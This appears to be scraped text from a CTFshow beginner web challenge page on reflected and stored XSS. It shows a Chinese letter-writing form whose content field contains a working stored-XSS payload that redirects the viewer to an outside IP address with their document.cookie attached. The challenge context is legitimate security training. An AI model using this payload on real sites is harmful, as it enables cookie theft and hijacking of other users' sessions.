 CTFshow-web入门 反射性XSS 存储型XSS 其他XSS
请以小明的身份，给身在美国的表哥老明写一封信，介绍中国流行的网络梗，并邀请他回来一起去ctfshow玩。
发件人 1
收件人 admin
我的天气 晴
表哥回来时 美版iphone 匿名者入会介绍信 表哥女朋友
带的东西
暗网发送
信的内容 <script>document.location.href="http://47.110.94.3/x.php?1="+document.cookie</script>
立即提交 重置
CTFshow出品 © 2020 ctf.show